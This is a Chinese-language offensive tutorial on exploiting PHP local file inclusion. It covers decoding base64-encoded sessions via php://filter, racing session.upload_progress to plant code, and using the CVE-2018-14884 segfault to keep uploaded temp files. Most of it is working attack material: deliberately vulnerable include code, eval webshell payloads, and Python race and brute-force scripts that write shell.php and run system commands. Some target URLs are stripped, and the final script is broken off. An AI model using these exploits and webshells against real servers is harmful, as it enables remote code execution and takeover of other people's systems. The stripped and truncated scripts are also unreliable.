作者:Qftm合天智汇
Bypass-Session限制
LFI-Base64Encode
很多时候服务器上存储的Session信息都是经过处理的( 编码 或加密),这个时候假如我们利用本地文件包含漏洞直接包含恶意session的时候是没有效果的。那么该怎么去绕过这个限制呢,一般做法是逆过程,既然他选择了编码或加密,我们就可以尝试着利用解码或解密的手段还原真实session,然后再去包含,这个时候就能够将恶意的session信息包含利用成功。
很多时候服务器上的session信息会由base64编码之后再进行存储,那么假如存在本地文件包含漏洞的时候该怎么去利用绕过呢?下面通过一个案例进行讲解与利用。
测试代码
session.php
<?php
session_start();
$username = $_POST['username'];
$_SESSION['username'] = base64_encode($username);
echo "username -> $username";
?> index.php
<?php
$ file = $_GET['file'];
include ($file);
?> 常规利用
正常情况下我们会先传入恶意代码在服务器上存储恶意session文件
正常情况下我们会先传入恶意代码在服务器上存储恶意session文件

然后在利用文件包含漏洞去包含session

从包含结果可以看到我们包含的session被编码了,导致LFI -> session失败。
在不知道源代码的情况下,从编码上看可以判断是base64编码处理的

在这里可以用逆向思维想一下,他既然对我们传入的session进行了base64编码,那么我们是不是只要对其进行base64解码然后再包含不就可以了,这个时候php://filter就可以利用上了。
构造payload
index.php?file=php://filter/convert.base64-decode/resource=/var/lib/php/sessions/sess_qfg3alueqlubqu59l822krh5pl 
意外的事情发生了,你发现解码后包含的内容竟然是乱码!!这是为什么呢??
bypass serialize_handler=php
对于上面利用php://filter的base64解码功能进行解码包含出现了错误,还是不能够利用成功,回过头仔细想想会发现,session存储的一部分信息是用户名base64编码后的信息,然而我们对session进行base64解码的是整个session信息,也就是说编码和解码的因果关系不对,也就导致解码的结果是乱码。
那有没有什么办法可以让base64编码和解码的因果关系对照上,答案是有的,先来了解一下base64编码与解码的原理。
- Base64编码与解码
Base64编码是使用64个可打印ASCII字符(A-Z、a-z、0-9、+、/)将任意字节序列数据编码成ASCII字符串,另有“=”符号用作后缀用途。
(1)base64编码过程
Base64将输入字符串按字节切分,取得每个字节对应的 二进制 值(若不足8比特则高位补0),然后将这些二进制数值串联起来,再按照6比特一组进行切分(因为2^6=64),最后一组若不足6比特则末尾补0。将每组二进制值转换成十进制,然后在上述表格中找到对应的符号并串联起来就是Base64编码结果。
由于二进制数据是按照8比特一组进行传输,因此Base64按照6比特一组切分的二进制数据必须是24比特的倍数(6和8的最小公倍数)。24比特就是3个字节,若原字节序列数据长度不是3的倍数时且剩下1个输入数据,则在编码结果后加2个=;若剩下2个输入数据,则在编码结果后加1个=。
完整的Base64定义可见RFC1421和RFC2045。因为Base64算法是将3个字节原数据编码为4个字节新数据,所以Base64编码后的数据比原始数据略长,为原来的4/3。
(2)简单编码流程
1)将所有字符转化为ASCII码;
2)将ASCII码转化为8位二进制;
3)将8位二进制3个归成一组(不足3个在后边补0)共24位,再拆分成4组,每组6位;
4)将每组6位的二进制转为十进制;
5)从Base64编码表获取十进制对应的Base64编码; (3)base64解码过程
base64解码,即是base64编码的逆过程,如果理解了编码过程,解码过程也就容易理解。将base64编码数据根据编码表分别索引到编码值,然后每4个编码值一组组成一个24位的数据流,解码为3个字符。对于末尾位“=”的base64数据,最终取得的4字节数据,需要去掉“=”再进行转换。
(4)base64解码特点
base64编码中只包含64个可打印字符,而PHP在解码base64时,遇到不在其中的字符时,将会跳过这些字符,仅将合法字符组成一个新的字符串进行解码。下面编写一个简单的代码,测试一组数据看是否满足我们所说的情况。
- 测试代码
探测base64_decode解码的特点
<?php
/**
* Created by PhpStorm.
* User: Qftm
* Date: 2020/3/17
* Time: 9:16
*/
$basestr0="QftmrootQftm";
$basestr1="Qftm#root@Qftm";
$basestr2="Qftm^root&Qftm";
$basestr3="Qft>mro%otQftm";
$basestr4="Qf%%%tmroo%%%tQftm";
echo base64_decode($basestr0)."n";
echo base64_decode($basestr1)."n";
echo base64_decode($basestr2)."n";
echo base64_decode($basestr3)."n";
echo base64_decode($basestr4)."n"; - 运行结果

从结果中可以看到一个字符串中,不管出现多少个特殊字符或者位置差异,都不会影响最终的结果,可以验证base64_decode是遇到不在其中的字符时,将会跳过这些字符,仅将合法字符组成一个新的字符串进行解码。
- Bypass base64_encode
了解了base64编码原理之后和解码的特点,怎么让base64解码和编码的因果关系对照上,其实就很简单了,我们只要让session文件中base64编码的前面这一部分username|s:40:”正常解码就可以,怎么才能正常解码呢,需要满足base64解码的原理,就是4个字节能够还原原始的3个字节信息,也就是说session前面的这部分数据长度需要满足4的整数倍,如果不满足的话,就会影响session后面真正的base64编码的信息,也就导致上面出现的乱码情况。
- Bypass分析判断
正常情况下base64解码包含serialize_handler=php处理过的原始session信息,未能正常解析执行
username|s:40:"PD9waHAgZXZhbCgkX1BPU1RbJ210ZnEnXSk7Pz4=";
?file=php://filter/convert.base64-decode/resource=/var/lib/php/sessions/sess_qfg3alueqlubqu59l822krh5pl 
依据base64编码和解码的特点进行分析,当session存储的信息中用户名编码后的长度为个位数时,username|s:1:”这部分数据长度为14,实际解码为usernames1,实际长度为10,不满足情况。
4组解码->缺少两个字节,后面需占两位(X 代表占位符)
username|s:1:" //原始未处理信息
user name s1XX //base64解码特点,去除特殊字符,填充两个字节'XX' 当session存储的信息中用户名编码后的长度为两位数时,username|s:11:”这部分数据长度为15,实际解码为usernames11,实际长度为11,不满足情况。
4组解码->缺少一个字节,后面需占一位
username|s:11:" //原始未处理信息
user name s11X //base64解码特点,去除特殊字符,填充一个字节'X' 当session存储的信息中用户名编码后的长度为三位数时,username|s:111:”这部分数据长度为16,实际解码为usernames111,长度为12,满足情况。
4组解码->缺少零个字节,后面需占零位
username|s:11:" //原始未处理信息
user name s111 //base64解码特点,去除特殊字符,填充0个字节'X' 这种情况下刚好满足,即使前面这部分数据正常解码后的结果是乱码,也不会影响后面恶意代码的正常解码。
构造可利用payload
构造payload传入恶意session


POST:
username=qftmqftmqftmqftmqftmqftmqftmqftmqftmqftmqftmqftm<?php eval($_POST['mtfq']);?>
构造payload包含恶意session
POST:
mtfq=phpinfo();

从相应结果中可以看到,在PHP默认的会话处理模式serialize_handler=php下,我们这次构造的payload成功解析了,达到了预期的目的。
bypass serialize_handler=php_serialize
在这里可能有人会想上面默认处理的是session.serialize_handler = php这种模式,那么针对session.serialize_handler = php_serialize这种处理方式呢,答案是一样的,只要能构造出相应的payload满足恶意代码的正常解码就可以。
- 限制session包含的代码
session.php
<?php
ini_set('session.serialize_handler', 'php_serialize');
session_start();
$username = $_POST['username'];
$_SESSION['username'] = base64_encode($username);
echo "username -> $username";
?> - Bypass分析判断
正常情况下base64解码包含serialize_handler=php_serialize处理过的原始session信息,未能正常解析执行

a:1:{s:8:"username";s:40:"PD9waHAgZXZhbCgkX1BPU1RbJ210ZnEnXSk7Pz4=";}
?file=php://filter/convert.base64-decode/resource=/var/lib/php/sessions/sess_7qefqgu07pluu38m45isiesq3s
依据base64编码和解码的特点进行分析,当session存储的信息中用户名编码后的长度为个位数时,a:1:{s:8:”username”;s:1:”这部分数据长度为25,实际解码为a1s8usernames1,实际长度为14,不满足情况。
4组解码->缺少两个字节,后面需占两位(X 代表占位符)
a:1:{s:8:"username";s:1:" //原始未处理信息
a1s8 user name s1XX //base64解码特点,去除特殊字符,填充两个字节'XX' 当session存储的信息中用户名编码后的长度为两位数时,a:1:{s:8:”username”;s:11:”这部分数据长度为26,实际解码为a1s8usernames11,实际长度为15,不满足情况。
4组解码->缺少一个字节,后面需占一位
a:1:{s:8:"username";s:11:" //原始未处理信息
a1s8 user name s11X //base64解码特点,去除特殊字符,填充一个字节'X' 当session存储的信息中用户名编码后的长度为三位数时,a:1:{s:8:”username”;s:11:”这部分数据长度为27,实际解码为`a1s8usernames111,长度为16,满足情况。
4组解码->缺少零个字节,后面需占零位
a:1:{s:8:"username";s:111:" //原始未处理信息
a1s8 user name s111 //base64解码特点,去除特殊字符,填充0个字节'X' 这种情况下刚好满足,即使前面这部分数据正常解码后的结果是乱码,也不会影响后面恶意代码的正常解码。
构造可利用payload
构造payload传入恶意session
POST:
username=qftmqftmqftmqftmqftmqftmqftmqftmqftmqftmqftmqftm<?php eval($_POST['mtfq']);?>
构造payload包含恶意session
POST:
mtfq=phpinfo();

从相应结果中可以看到,这种模式下session.serialize_handler = php_serialize,我们构造的payload也成功的解析了,同样达到了预期的目的。
LFI-session_start()
一般情况下,session_start()作为会话的开始出现在用户登录等地方以维持会话,但是,如果一个站点存在LFI漏洞,却没有用户会话那么该怎么去包含session信息呢,这个时候我们就要想想系统内部本身有没有什么地方可以直接帮助我们产生session并且一部分数据是用户可控的,很意外的是这种情况存在,下面分析一下怎么去利用。
phpinfo session
想要具体了解session信息就要熟悉session在系统中有哪些配置。默认情况下,session.use_strict_mode值是0,此时用户是可以自己定义Session ID的。比如,我们在Cookie里设置PHPSESSID=Qftm,PHP将会在服务器上创建一个文件:/var/lib/php/sessions/sess_Qftm。
但这个技巧的实现要满足一个条件:服务器上需要已经初始化Session。 在PHP中,通常初始化Session的操作是执行session_start()。所以我们在审计PHP代码的时候,会在一些公共文件或入口文件里看到上述代码。那么,如果一个网站没有执行这个初始化的操作,是不是就不能在服务器上创建文件了呢?很意外是可以的。下面看一下php.ini里面关键的几个配置项

session.auto_start:顾名思义,如果开启这个选项,则PHP在接收请求的时候会自动初始化Session,不再需要执行session_start()。但默认情况下,也是通常情况下,这个选项都是关闭的。
session.upload_progress.enabled = on:默认开启这个选项,表示upload_progress功能开始,PHP 能够在每一个文件上传时监测上传进度。 这个信息对上传请求自身并没有什么帮助,但在文件上传时应用可以发送一个POST请求到终端(例如通过XHR)来检查这个状态。
session.upload_progress.cleanup = on:默认开启这个选项,表示当文件上传结束后,php将会立即清空对应session文件中的内容,这个选项非常重要。
session.upload_progress.prefix = “upload_progress_”:
session.upload_progress.name = “PHP_SESSION_UPLOAD_PROGRESS”:当一个上传在处理中,同时POST一个与INI中设置的sess io n.upload_progress.name同名变量时(这部分数据用户可控),上传进度可以在SESSION中获得。当PHP检测到这种POST请求时,它会在SESSION中添加一组数据(系统自动初始化session), 索引是session.upload_progress.prefix与session.upload_progress.name连接在一起的值。
session.upload_progress.freq = “1%”+session.upload_progress.min_freq = “1”:选项控制了上传进度信息应该多久被重新计算一次。 通过合理设置这两个选项的值,这个功能的开销几乎可以忽略不计。
session.upload_progress:php>=5.4添加的。最初是PHP为上传进度条设计的一个功能,在上传文件较大的情况下,PHP将进行流式上传,并将进度信息放在Session中(包含用户可控的值),即使此时用户没有初始化Session,PHP也会自动初始化Session。 而且,默认情况下session.upload_progress.enabled是为On的,也就是说这个特性默认开启。那么,如何利用这个特性呢?
查看官方给的案列
PHP_SESSION_UPLOAD_PROGRESS的官方手册
一个上传进度数组的结构的例子
<form action="upload.php" method="POST" enctype="multipart/form-data">
<input type="hidden" name="<?php echo ini_get("session.upload_progress.name"); ?>" value="123" />
<input type="file" name="file1" />
<input type="file" name="file2" />
<input type="submit" />
</form> 在session中存放的数据看上去是这样子的:
<?php
$_SESSION["upload_progress_123"] = array(
"start_time" => 1234567890, // The request time
"content_length" => 57343257, // POST content length
"bytes_processed" => 453489, // Amount of bytes received and processed
"done" => false, // true when the POST handler has finished, successfully or not
"files" => array(
0 => array(
"field_name" => "file1", // Name of the <input/> field
// The following 3 elements equals those in $_FILES
"name" => "foo.avi",
" tmp _name" => "/tmp/phpxxxxxx",
"error" => 0,
"done" => true, // True when the POST handler has finished handling this file
"start_time" => 1234567890, // When this file has started to be processed
"bytes_processed" => 57343250, // Amount of bytes received and processed for this file
),
// An other file, not finished uploading, in the same request
1 => array(
"field_name" => "file2",
"name" => "bar.avi",
"tmp_name" => NULL,
"error" => 0,
"done" => false,
"start_time" => 1234567899,
"bytes_processed" => 54554,
),
)
); Bypass思路分析
从官方的案例和结果可以看到session中一部分数据(session.upload_progress.name)是用户自己可以控制的。那么我们只要上传文件的时候,在Cookie中设置PHPSESSID=Qftm(默认情况下session.use_strict_mode=0用户可以自定义Session ID),同时POST一个恶意的字段PHP_SESSION_UPLOAD_PROGRESS ,(PHP_SESSION_UPLOAD_PROGRESS在session.upload_progress.name中定义),只要上传包里带上这个键,PHP就会自动启用Session,同时,我们在Cookie中设置了PHPSESSID=Qftm,所以Session文件将会自动创建。
事实上并不能完全的利用成功,因为session.upload_progress.cleanup = on这个默认选项会有限制,当文件上传结束后,php将会立即清空对应session文件中的内容,这就导致我们在包含该session的时候相当于在包含一个空文件,没有包含我们传入的恶意代码。不过,我们只需要条件竞争,赶在文件被清除前利用即可。
Bypass思路梳理
(1)upload file
files={'file': ('a.txt', "xxxxxxx")} (2)设置cookie PHPSESSID
session.use_strict_mode=0造成Session ID可控
PHPSESSID=Qftm (3)POST一个字段PHP_SESSION_UPLOAD_PROGRESS
session.upload_progress.name="PHP_SESSION_UPLOAD_PROGRESS",在session中可控,同时,触发系统初始化session
"PHP_SESSION_UPLOAD_PROGRESS":'<?php phpinfo();?>' (4)session.upload_progress.cleanup = on
多线程,时间竞争 Bypass攻击利用
- 脚本利用攻击
(1)编写Exp
import io
import sys
import requests
import threading
sessid = 'Qftm'
def POST(session):
while True:
f = io.BytesIO(b'a' * 1024 * 50)
session.post(
'#39;,
data={"PHP_SESSION_UPLOAD_PROGRESS":"<?php phpinfo();fputs(fopen('shell.php','w'),'<?php @eval($_POST[mtfQ])?>');?>"},
files={"file":('q.txt', f)},
cookies={'PHPSESSID':sessid}
)
def READ(session):
while True:
response = session.get(f'{sessid}')
# print('[+++]retry')
# print(response.text)
if 'flag' not in response.text:
print('[+++]retry')
else:
print(response.text)
sys.exit(0)
with requests.session() as session:
t1 = threading.Thread(target=POST, args=(session, ))
t1.daemon = True
t1.start()
READ(session) (2)攻击效果
服务器生成:sess_Qftm

恶意代码执行

Getshell

- 表单利用攻击
这里可以更改官方给的案例进行利用
upload.html
<!doctype html>
<html>
<body>
<form action="#34; method="post" enctype="multipart/form-data">
<input type="hidden" name="PHP_SESSION_UPLOAD_PROGRESS" vaule="<?php phpinfo(); ?>" />
<input type="file" name="file1" />
<input type="file" name="file2" />
<input type="submit" />
</form>
</body>
</html> 但是同样需要注意的是,cleanup是on,所以需要条件竞争,使用BP抓包,一遍疯狂发包,一遍疯狂请求。
(1)上传文件


(2)发包传入恶意会话
设置Cookie: PHPSESSID=123456789(自定义sessionID),不断发包,生成session,传入恶意会话

请求载荷设置Null payloads
不断发包维持恶意session的存储
不断发包的情况下,在服务器上可以看到传入的恶意session

(3)发包请求恶意会话
不断发出请求包含恶意的session
请求载荷设置Null payloads
在一端不断发包维持恶意session存储的时候,另一端不断发包请求包含恶意的session
从结果中可以看到,利用表单攻击的这种手法也是可以的,可以看到恶意代码包含执行成功。
Bypass-phpinfo()
LFI-php7 Segment Fault
利用条件
利用条件 :7.0.0 <= PHP Version < 7.0.28
漏洞分析
在上面包含姿势中提到的包含临时文件,需要知道phpinfo同时还需条件竞争,但如果没有phpinfo的存在,我们就很难利用上述方法去getshell。
那么如果目标不存在phpinfo,应该如何处理呢?这里可以用php7 segment fault特性(CVE-2018-14884)进行Bypass。
php代码中使用php://filter的过滤器strip_tags , 可以让 php 执行的时候直接出现 Segment Fault , 这样 php 的垃圾回收机制就不会在继续执行 , 导致 POST 的文件会保存在系统的缓存目录下不会被清除而不想phpinfo那样上传的文件很快就会被删除,这样的情况下我们只需要知道其文件名就可以包含我们的恶意代码。
漏洞修复
PHP Version 7.0.28时已经修复该漏洞

攻击载荷
依据漏洞分析构造可利用的payload:
这种包含会导致php执行过程中出现segment fault,此时上传文件,临时文件会被保存在upload_tmp_dir所指定的目录下,不会被删除,这样就能达成getshell的目的。
代码环境
- 测试代码
index.php
<?php
$a = @$_GET['file'];
include $a;
?> dir.php
<?php
$a = @$_GET['dir'];
var_dump(scandir($a));
?> - 测试环境
PHP Version 7.0.9 
漏洞利用
- 攻击载荷
php segment fault
index.php?file=php://filter/string.strip_tags/resource=index.php 
- 攻击利用-技巧1
编写Exp
dir.php辅助查找生成的临时文件
Linux攻击环境
#python version 2.7
import requests
from io import BytesIO
import re
files = {
'file': BytesIO('<?php eval($_REQUEST[Qftm]);')
}
url1 = '#39;
r = requests.post(url=url1, files=files, allow_redirects=False)
url2 = '#39;
r = requests.get(url2)
data = re.search(r"php[a-zA-Z0-9]{1,}", r.content).group(0)
print "++++++++++++++++++++++"
print data
print "++++++++++++++++++++++"
url3='#39;+data
data = {
'Qftm':"system('whoami');"
}
r = requests.post(url=url3,data=data)
print r.content windows攻击环境
#python version 2.7
import requests
from io import BytesIO
import re
files = {
'file': BytesIO('<?php eval($_REQUEST[Qftm]);')
}
url1 = '#39;
r = requests.post(url=url1, files=files, allow_redirects=False)
url2 = '#39;
r = requests.get(url2)
data = re.search(r"php[a-zA-Z0-9]{1,}", r.content).group(0)
print "++++++++++++++++++++++"
print data
print "++++++++++++++++++++++"
url3='#39;+data+'.tmp'
data = {
'Qftm':"system('whoami');"
}
r = requests.post(url=url3,data=data)

print r.content 运行脚本即可Getshell

然后查看服务器上恶意临时文件,确实存在未被删除!!
- 攻击利用-技巧2
暴力破解
假如没有dir.php还能利用吗,答案是可以的,因为我们传入的恶意文件没有被删除,这样我们就可以爆破这个文件的文件名。
在上面的讲述中,我们知道不同的系统默认的临时文件存储路径和方式都不一样

Linux
Linux临时文件主要存储在/tmp/目录下,格式通常是(/tmp/php[6个随机字符])
windows
Windows临时文件主要存储在C:/Windows/目录下,格式通常是(C:/Windows/php[4个随机字符].tmp)

对比Linux和Windows来看,Windows需要破解的位数比Linux少,从而Windows会比Linux破解速度快,位数越长所需要耗费的时间就越大。
查看载荷攻击效果
#python version 2.7
import requests
from io import BytesIO
files = {
'file': BytesIO('<?php eval($_REQUEST[Qftm]);')
}
url1 = '#39;
r = requests.post(url=url1, files=files, allow_redirects=False)
########################暴力破解模块########################
url2='#39;+{fuzz}+'.tmp&Qftm=system('whoami');'
data = fuzz
print "++++++++++++++++++++++"
print data
print "++++++++++++++++++++++"
